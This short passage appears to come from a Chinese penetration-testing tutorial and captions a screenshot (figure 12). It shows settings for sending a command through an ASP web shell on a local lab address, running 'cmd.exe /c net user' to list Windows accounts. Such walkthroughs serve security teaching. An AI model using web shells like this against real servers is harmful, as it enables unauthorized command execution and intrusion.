 The URL: http://127.0.0.1/1.asp Password: x
Function: WScript.Shell
Send
Execute Command
Path and Command: c:\www\cmd.exe /c net user
图12